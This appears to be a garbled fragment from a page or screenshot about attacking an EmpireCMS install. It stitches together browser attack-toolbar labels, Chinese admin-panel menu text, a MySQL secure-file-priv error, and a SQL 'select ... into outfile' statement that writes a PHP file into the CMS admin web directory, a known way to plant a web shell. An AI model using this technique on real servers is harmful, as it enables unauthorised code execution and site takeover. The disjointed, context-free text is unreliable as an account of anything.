 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
MS 系统 信息 栏目 模板 用户 插件 商城 其他 用户：admin [退出]
息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
select '' into outfile 'C:/phpStudy/PHPTutorial/WWW/EmpireCMS/e/admin/Get.php'
型